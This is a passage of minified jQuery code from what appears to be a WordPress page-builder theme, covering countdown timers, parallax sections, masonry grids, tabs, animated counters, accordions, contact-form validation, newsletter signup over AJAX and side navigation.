Date(a).getTime()+i))/1e3;days=parseInt(a/86400),days=0<days?days:0,a%=86400,hours=parseInt(a/3600),hours=0<hours?hours:0,a%=3600,minutes=parseInt(a/60),minutes=0<minutes?minutes:0,seconds=parseInt(a%60),seconds=0<seconds?seconds:0,0==days?t.find(".days > .value").parent(".section").hasClass("zero")||t.find(".days > .value").html("000").parent(".section").addClass("zero").next().addClass("zero"):(days_slice=3<=days.toString().length?days.toString().length:3,t.find(".days > .value").html(("000"+days).slice(-days_slice))),0==days&&0==hours?t.find(".hours > .value").parent(".section").hasClass("zero")||t.find(".hours > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):t.find(".hours > .value").html(("0"+hours).slice(-2)),0==days&&0==hours&&0==minutes?t.find(".minutes > .value").parent(".section").hasClass("zero")||t.find(".minutes > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):t.find(".minutes > .value").html(("0"+minutes).slice(-2)),0==days&&0==hours&&0==minutes&&0==seconds?t.find(".seconds > .value").parent(".section").hasClass("zero")||t.find(".seconds > .value").html("00").parent(".section").addClass("zero"):t.find(".seconds > .value").html(("0"+seconds).slice(-2))}function c(){var t=b(this),i=t.offset().top,i="translate(0, "+.3*(R.scrollTop()+R.height()-i)+"px)";t.find(".mh_parallax_bg").css({"-webkit-transform":i,transform:i})}function d(){var t=b(this),i=.3*R.height()+t.innerHeight();t.find(".mh_parallax_bg").css({height:i})}b(".mh_magazine_grid").length&&(a=1!=B,b(".mh_magazine_grid").each(function(){var t=b(this);t.imagesLoaded(function(){t.fadeTo("fast",1),b(".mh_magazine_grid_container").masonry({columnWidth:".mh_magazine_grid_sizer",itemSelector:".mh_magazine_grid_item",percentPosition:!0,isOriginLeft:a,transitionDuration:0})})})),O.length&&O.each(function(){var t,i=b(this);((t=i).closest(".mhc_column_3_8").length||t.children(".mhc_countdown_timer_container").width()<=250)&&(t.find(".hours .label").html(t.find(".hours").data("short")),t.find(".minutes .label").html(t.find(".minutes").data("short")),t.find(".seconds .label").html(t.find(".seconds").data("short"))),l(i),setInterval(function(){l(i)},1e3)}),j.length&&(j.mhc_simple_slider({use_controls:!1,use_arrows:!1,slide:".mhc_all_tabs > div",tabs_animation:!0}).on("mh_hashchange",function(t){var i=t.params,t=b("#"+t.target.id),i=i[0];t.find(".mhc_tabs_controls li").eq(i).hasClass("mhc_tab_active")||t.find(".mhc_tabs_controls li").eq(i).click()}),q.click(function(){var t=b(this),i=t.closest(".mhc_tabs").data("mhc_simple_slider");return i.mh_animation_running||(t.addClass("mhc_tab_active").siblings().removeClass("mhc_tab_active"),i.data("mhc_simple_slider").mh_slider_move_to(t.index()),t.closest(".mhc_tabs").attr("id")&&((i=[]).push(t.closest(".mhc_tabs").attr("id")),i.push(t.index()),k(i=i.join($)))),!1})),M.length&&(window.mhc_circle_counter_init=function(t,i){0!==t.width()&&t.easyPieChart({animate:{duration:1800,enabled:!0},size:0!==t.width()?t.width():10,barColor:t.data("bar-bg-color"),trackColor:t.data("bar-bg-color"),trackAlpha:.2,scaleColor:!1,lineWidth:t.data("bar-width"),lineCap:b("body").hasClass("mh_rounded_corners")||b("body").hasClass("mh_capsule_corners")?"round":"butt",onStart:function(){b(this.el).find(".percent p").css({visibility:"visible"})},onStep:function(t,i,e){b(this.el).find(".percent-value").text(Math.round(parseInt(e)))},onStop:function(t,i){b(this.el).find(".percent-value").text(b(this.el).data("number-value"))}})},window.mhc_reinit_circle_counters=function(t){t.each(function(){var i=b(this);window.mhc_circle_counter_init(i,!1),i.on("containerWidthChanged",function(t){(i=b(t.target)).find("canvas").remove(),i.removeData("easyPieChart"),window.mhc_circle_counter_init(i,!0)})})},window.mhc_reinit_circle_counters(M)),Q.length&&(window.mhc_reinit_number_counters=function(t){t.each(function(){b(this).easyPieChart({animate:{duration:2400,enabled:!0},size:0,trackColor:!1,scaleColor:!1,lineWidth:0,onStart:function(){b(this.el).find(".percent p").css({visibility:"visible"})},onStep:function(t,i,e){e!=i&&b(this.el).find(".percent-value").text(Math.round(parseInt(e)))},onStop:function(t,i){b(this.el).find(".percent-value").text(b(this.el).data("number-value"))}})})},window.mhc_reinit_number_counters(Q)),J.length&&J.each(function(){var t=b(this),i=t.data("icon")||"";if(""===i)return!0;t.find(".mh_overlay").attr("data-icon",i).addClass("mhc_data_icon")}),b(".mhc_toggle_title").click(function(){var t,i,e=b(this).closest(".mhc_toggle"),a=e.parents(".mhc_section"),n=e.find(".mhc_toggle_content"),s=e.closest(".mhc_accordion"),o=s.length,r=s.hasClass("mhc_accordion_toggling"),l=b(window).scrollTop(),c=0;if(o){if(e.hasClass("mhc_toggle_open")||r)return!1;s.addClass("mhc_accordion_toggling"),t=e.siblings(".mhc_toggle_open")}n.is(":animated")||(n.slideToggle(700,function(){e.hasClass("mhc_toggle_close")?e.removeClass("mhc_toggle_close").addClass("mhc_toggle_open"):e.removeClass("mhc_toggle_open").addClass("mhc_toggle_close"),a.hasClass("mhc_section_parallax")&&!a.children().hasClass("mhc_parallax_css")&&b.proxy(d,a)()}),o&&t.find(".mhc_toggle_content").slideToggle(700,function(){t.removeClass("mhc_toggle_open").addClass("mhc_toggle_close"),s.removeClass("mhc_accordion_toggling"),i=e.offset(),b("#wpadminbar").length&&(c+=b("#wpadminbar").height()),b("#top-header").length&&(c+=b("#top-header").height()),b("#main-header").length&&(b("body").hasClass("mh_vertical_nav")?c+=0:c+=b("#main-header").height()),l+c>i.top&&b("html, body").animate({scrollTop:i.top-c-50})}))});var h=b(".mhc_contact_form_container");function _(t){$element=void 0!==t?t.closest(".mhc_section_video_bg"):b(".mhc_section_video_bg"),$element.each(function(){var t,i=b(this),e=void 0!==i.attr("data-ratio")?i.attr("data-ratio"):i.find("video").attr("width")/i.find("video").attr("height"),a=i.find(".mejs-video, video, object").css("margin",0),n=i.closest(".mhc_section_video").length?i.closest(".mhc_section_video"):i.closest(".mhc_slides"),s=n.width(),n=n.innerHeight();void 0===i.attr("data-ratio")&&i.attr("data-ratio",e),e=s/n<e?(t=n*e,n):(t=s)/e,a.width(t).height(e)})}function p(i){$element=void 0!==i?i:b(".mhc_section_video_bg .mejs-video"),$element.each(function(){var t=0-b(this).width()/2;if(b(this).css("margin-left",t),void 0!==i&&i.closest(".mhc_slider").length&&!i.closest(".mhc_first_video").length)return!1})}function m(){I.length&&I.each(function(){var t=b(this).find(".mhc_slide"),i=t.find(".mhc_container"),e=0;i.css("min-height",0),t.each(function(){var t=b(this).innerHeight();e<t&&(e=t)}),i.css("min-height",e)})}h.length&&h.each(function(){var t=b(this),i=t.find("form"),e=(t.find("input.mhc_contact_submit"),i.find("input[type=text],textarea")),p=/^[\w-]+(\.[\w-]+)*@([a-z0-9-]+(\.[a-z0-9-]+)*?\.[a-z]{2,6}|(\d{1,3}\.){3}\d{1,3})(:\d{4})?$/,m=void 0!==t.data("redirect_url")?t.data("redirect_url"):"";e.focus(function(){b(this).val()===b(this).siblings("label").text()&&b(this).val("")}),e.blur(function(){""===b(this).val()&&b(this).val(b(this).siblings("label").text())}),i.on("submit",function(t){var i,e,a=b(this),n=a.find("input[type=text],textarea"),o=!1,s=a.closest(".mhc_contact_form_container").find(".mhc-contact-message"),r="",l="",c=a.closest(".mhc_contact_form_container"),d=a.find(".mhc_contact_captcha"),h=void 0!==c.data("form_unique_num")?c.data("form_unique_num"):0,_=[],r="<ul>";n.removeClass("mh_contact_error"),n.each(function(){var t=b(this),i=t.val(),e=t.siblings("label").text(),a=void 0!==t.data("field_type")?t.data("field_type"):"text",n=void 0!==t.data("required_mark")?t.data("required_mark"):"not_required",s=void 0!==t.data("original_id")?t.data("original_id"):"";void 0!==t.attr("id")&&_.push({field_id:t.attr("id"),original_id:s,required_mark:n,field_type:a,field_label:e}),"required"!==n||""!==i&&e!==i||(t.addClass("mh_contact_error"),o=!0,""===(n=e)&&(n=mhcomposer.captcha),l+="<li>"+n+"</li>"),"email"!==a||""===i||e===i||p.test(i)||(t.addClass("mh_contact_error"),o=!0,p.test(i)||(r+="<li>"+mhcomposer.invalid+"</li>"))}),d.length&&""!==d.val()&&(i=parseInt(d.data("first_digit")),e=parseInt(d.data("second_digit")),parseInt(d.val())!==i+e&&(r+="<li>"+mhcomposer.wrong_captcha+"</li>",o=!0,i=Math.floor(15*Math.random()+1),e=Math.floor(15*Math.random()+1),d.data("first_digit",i),d.data("second_digit",e),a.find(".mhc_contact_captcha_quiz").empty().append(i+" + "+e))),o||(i=b(this).attr("action"),(e=b(this).serializeArray()).push({name:"mhc_contact_email_fields_"+h,value:JSON.stringify(_)}),c.fadeTo("fast",.2).load(i+" #"+a.closest(".mhc_contact_form_container").attr("id"),e,function(t){b(t).find(".mhc_contact_error_text").length||""!==m&&(window.location.href=m),c.fadeTo("fast",1)})),r+="</ul>",""!==l&&("<ul></ul>"!=r&&(r='<p class="mh_normal_padding">'+mhcomposer.contact_error+"</p>"+r),l="<ul>"+l+"</ul>",l="<p>"+mhcomposer.fill_message+"</p>"+l,r=l+r),"<ul></ul>"!=r&&(s.html(r),c.parents(".mhc_section_parallax").length&&c.parents(".mhc_section_parallax").each(function(){b(this).children(".mh_parallax_bg").hasClass("mhc_parallax_css")||R.trigger("resize")})),t.preventDefault()})}),b(".mhc_video .mhc_video_overlay, .mhc_video_wrap .mhc_video_overlay").click(function(){return b(this).closest(".mhc_video_overlay").fadeTo(500,0,function(){b(this).css("display","none")}),!1});var u,f=b("#commentform");function g(t){t.find('input:text, input[type="email"], input[type="url"], textarea').each(function(t,i){var e=jQuery(i),a=e.siblings("label"),i=e.siblings("label").text();a.length&&(a.hide(),e.siblings("span.required")&&(i+=e.siblings("span.required").text(),e.siblings("span.required").hide()),e.val(i))}).bind("focus",function(){var t=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(t+=jQuery(this).siblings("span.required").text()),jQuery(this).val()===t&&jQuery(this).val("")}).bind("blur",function(){var t=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(t+=jQuery(this).siblings("span.required").text()),""===jQuery(this).val()&&jQuery(this).val(t)})}function v(t){t.find("input:text, textarea").each(function(t,i){var e=jQuery(i),i=e.siblings("label");e.siblings("label").text();i.length&&i.is(":hidden")&&i.text()==e.val()&&e.val("")})}function y(){var t;mh_fix_fullscreen_section(),mh_force_match_heights(),b("section.mhc_fullscreen").each(function(){var t=b(this);b.proxy(mh_calc_fullscreen_section,t)()}),B&&b(".chosen-container").addClass("chosen-rtl"),b(".mhc_blog_grid").length&&(t=1!=B,b(".mhc_blog_grid").masonry({columnWidth:".mhc_post",itemSelector:".mhc_post",isOriginLeft:t,percentPosition:!0,gutter:Z}),b(".mhc_blog_grid").addClass("mhc_grid_loaded")),setTimeout(function(){b(".mhc_preload").removeClass("mhc_preload")},500),b.fn.hashchange&&(b(window).hashchange(function(){!function(t){if(-1!==t.indexOf(T,0)){modules=t.split(T);for(var i=0;i<modules.length;i++){var e=modules[i].split($),a=e[0];e.shift(),b("#"+a).length&&b("#"+a).trigger({type:"mh_hashchange",params:e})}}else{a=(e=t.split($))[0];e.shift(),b("#"+a).length&&b("#"+a).trigger({type:"mh_hashchange",params:e})}}(window.location.hash.substring(1))}),b(window).hashchange()),b("p.demo_store").length&&b("#footer-bottom").css("margin-bottom",b("p.demo_store").innerHeight()),A.length&&767<R.width()&&A.each(function(){var t;b(this).hasClass("mhc_parallax_css")||(t=b(this).parent(),b.proxy(d,t)(),b.proxy(c,t)(),R.on("scroll",b.proxy(c,t)),R.on("resize",b.proxy(d,t)),R.on("resize",b.proxy(c,t)),t.find(".mh-learn-more .heading-more").click(function(){setTimeout(function(){b.proxy(d,t)()},300)}))}),window.mhc_reinint_waypoint_modules()}function C(t,i,e,a){var n=b(window).width();$menu_offset=b("body").hasClass("mh_fixed_nav")&&980<n?(b("#top-header").outerHeight()||0)+(b("#main-header").outerHeight()||0)-1:-1,b("#wpadminbar").length&&600<n&&($menu_offset+=b("#wpadminbar").outerHeight()||0),$scroll_position=i?0:t.offset().top-$menu_offset,void 0===a&&(a="swing"),b("html, body").animate({scrollTop:$scroll_position},e,a)}g(f),g(b(".mhc_newsletter_form")),f.submit(function(){v(f)}),b(".mhc_fullwidth_menu").each(function(){var t=b(this),i=t.data("bg_color");i&&t.find(".fullwidth-menu-nav ul ul").css({"background-color":i})}),L.click(function(t){if(!b(this).closest(".mhc_login_form").length&&!b(this).closest(".mhc_feedburner_form").length){t.preventDefault();var i=b(this).closest(".mhc_newsletter"),e=i.find('input[name="mhc_signup_firstname"]'),a=i.find('input[name="mhc_signup_lastname"]'),n=i.find('input[name="mhc_signup_email"]'),t=i.find('input[name="mhc_signup_list_id"]').val(),s=i.find(".mhc_newsletter_result").hide(),o=b(this).closest(".mhc_newsletter_form").data("service")||"mailchimp";if(e.removeClass("mhc_signup_error"),a.removeClass("mhc_signup_error"),n.removeClass("mhc_signup_error"),v(b(this).closest(".mhc_newsletter_form")),""==e.val()||""==n.val()||""===t)return""==e.val()&&e.addClass("mhc_signup_error"),""==n.val()&&n.addClass("mhc_signup_error"),""==e.val()&&e.val(e.siblings(".mhc_contact_form_label").text()),""==a.val()&&a.val(a.siblings(".mhc_contact_form_label").text()),void(""==n.val()&&n.val(n.siblings(".mhc_contact_form_label").text()));b.ajax({type:"POST",url:mhcomposer.ajaxurl,dataType:"json",data:{action:"mhc_submit_subscribe_form",mh_script_nonce:mhcomposer.mh_script_nonce,mh_list_id:t,mh_firstname:e.val(),mh_lastname:a.val(),mh_email:n.val(),mh_service:o},success:function(t){t?"mailchimp"==o?(t.error&&s.html(t.error).show(),t.success&&(i.find(".mhc_newsletter_form > p").hide(),s.html(t.success).show())):(i.find(".mhc_newsletter_form > p").hide(),s.html(t).show()):s.html(mhcomposer.subscription_failed).show()}})}}),window.mhc_reinint_waypoint_modules=function(){var t,i,e,a;b.fn.waypoint&&(t=b(".mhc_circle_counter"),i=b(".mhc_number_counter"),e=b(".mhc_animation_scrollout"),a=b(".mhc_section_video_bg video"),b(".mh-waypoint").each(function(){b(this).waypoint({offset:"75%",handler:function(){b(this.element).addClass("mh-animated")}}),b(this).waypoint({offset:"bottom-in-view",handler:function(){b(this.element).addClass("mh-animated")}})}),b(".mhc_counter_container").waypoint({offset:"75%",handler:function(){b(this.element).addClass("mh-animated")}}),b(".mhc_counter_container").waypoint({offset:"bottom-in-view",handler:function(){b(this.element).addClass("mh-animated")}}),t.length&&t.each(function(){var t=b(this);t.waypoint({offset:"65%",handler:function(){t.data("PieChartHasLoaded")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0))}}),t.waypoint({offset:"bottom-in-view",handler:function(){t.data("PieChartHasLoaded")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0))}})}),i.length&&i.each(function(){var t=b(this);t.waypoint({offset:"75%",handler:function(){t.data("easyPieChart").update(t.data("number-value"))}}),t.waypoint({offset:"bottom-in-view",handler:function(){t.data("easyPieChart").update(t.data("number-value"))}})}),e.length&&e.each(function(){var i=b(this),t=b("mhc_title_container").height();i.is(":visible")&&i.waypoint({offset:t,handler:function(t){"down"===t?i.addClass("mh-animated"):i.removeClass("mh-animated")}})}),a.length&&a.each(function(){var i=b(this),t=i.closest(".mhc_section_video_bg"),e=this.player;t.waypoint({offset:"100%",handler:function(t){i.is(":visible")&&"down"===t?e.play():i.is(":visible")&&"up"===t&&e.pause()}}),t.waypoint({offset:"-50%",handler:function(t){i.is(":visible")&&"up"===t?e.play():i.is(":visible")&&"down"===t&&e.pause()}})}))},F.data("previous-width",F.width()),b(window).resize(function(){var t=R.width(),t=F.data("previous-width")!==t;_(),p(),m(),b(".mhc_blog_grid").length&&b(".mhc_blog_grid").masonry({gutter:Z}),b(".mhc_gallery_grid .mhc_gallery_items").length&&b(".mhc_gallery_grid .mhc_gallery_items").masonry({gutter:Z}),b(".mh_magazine_grid").length&&b(".mh_magazine_grid_container").masonry(),P.each(function(){b(this).find(".mhc_portfolio_items").masonry({gutter:Z})}),S.each(function(){set_container_height=!!b(this).hasClass("mhc_fullwidth_portfolio_carousel"),n(b(this),set_container_height)}),t&&(b(".container-width-change-notify").trigger("containerWidthChanged"),setTimeout(function(){P.each(function(){s(b(this))}),D.each(function(){b(this).hasClass("mhc_gallery_grid")&&r(b(this))})},100),F.width(),mhRecalculateOffset=!0,M.length&&M.each(function(){var t=b(this);t.is(":visible")&&t.data("easyPieChart").update(t.data("number-value"))}))}),b(window).ready(function(){b(".fluid-width-video-wrapper").each(function(){var t=b(this).find("iframe"),i=t.attr("src"),e=-1==i.indexOf("?")?"?":"&amp;";t.attr("src",i+e+"wmode=opaque")}),m(),b("section.mhc_fullscreen").each(function(){var t=b(this);b.proxy(mh_calc_fullscreen_section,t)(),R.on("resize",b.proxy(mh_calc_fullscreen_section,t))})}),window.mhc_load_init_event?y():b(window).load(function(){y()}),b(".mhc_section_parallax").length&&b(".mhc_map").length&&b("body").addClass("parallax-map-fix"),1<b(".mhc_section").length&&b(".mhc_side_nav_page").length&&(u=0,b("#main-content").append('<ul class="mhc_side_nav"></ul>'),b(".mhc_section").each(function(){0<b(this).height()&&($active_class=0==u?"active":"",b(".mhc_side_nav").append('<li class="side_nav_item"><a href="#" id="side_nav_item_id_'+u+'" class= "'+$active_class+'">'+u+"</a></li>"),b(this).addClass("mhc_scroll_"+u),u++)}),$side_nav_offset=(20*u+40)/2,b("ul.mhc_side_nav").css("marginTop","-"+parseInt($side_nav_offset)+"px"),b(".mhc_side_nav").addClass("mh-visible"),b(".mhc_side_nav a").click(function(){return $top_section="0"==b(this).text(),$target=b(".mhc_scroll_"+b(this).text()),C($target,$top_section,800),!b("#main-header").hasClass("mh-fixed-header")&&b("body").hasClass("mh_fixed_nav")&&setTimeout(function(){C($target,$top_section,100)},500),!1}),b(window).scroll(function(){$add_offset=b("body").hasClass("mh_fixed_nav")?20:-90,b("#wpadminbar").length&&600<b(window).width()&&($add_offset+=b("#wpadminbar").outerHeight()),$side_offset=$add_offset+60,b("#main-header").length&&($side_offset=b("body").hasClass("mh_vertical_nav")?(b("#top-header").height()||0)+$add_offset+60:(b("#top-header").height()||0)+(b("#main-header").height()||0)+$add_offset);for(var t=0;t<=b(".side_nav_item a").length-1;t++)b(window).scrollTop()+b(window).height()==b(document).height()?($last=b(".side_nav_item a").length-1,b(".side_nav_item a").removeClass("active"),b("a#side_nav_item_id_"+$last).addClass("active")):b(this).scrollTop()>=b(".mhc_scroll_"+t).offset().top-$side_offset&&(b(".side_nav_item a").removeClass("active"),b("a#side_nav_item_id_"+t).addClass("active"))})),b(".mhc_section_parallax").each(function(){var t=b(this);b(".mhc_section_parallax").find(".mhc_fullwidth_menu").length&&(t.css({overflow:"visible"}),t.addClass("clearfix"))}),window.mh_fix_fullscreen_section=function(){var i=b(window);b("section.mhc_fullscreen").each(function(){var t=b(this);b.proxy(mh_calc_fullscreen_section,t)(),i.on("resize",b.proxy(mh_calc_fullscreen_section,t))})},window.mh_force_match_heights=function(){b(window);b(".mhc_force_fullwidth").each(function(){var t;b(this).hasClass("column-match-heights")&&981<window.innerWidth&&(t=b(this).hasClass("mh_section_specialty")?".mhc_row_inner":".mhc_row",b(this).find(t).each(function(){var i=0;b(this).find(".mhc_column > div, .mhc_column > img").each(function(){var t=parseInt(b(this).css("padding-top"));b(this).height()+2*t>i&&(i=b(this).height()+2*t)}),b(this).find(".mhc_column > div").each(function(){b(this).hasClass("mhc_gallery")||(0<b(this).length?b(this).css("height",i):b(this).css("min-height",i))})}))})}})}(jQuery);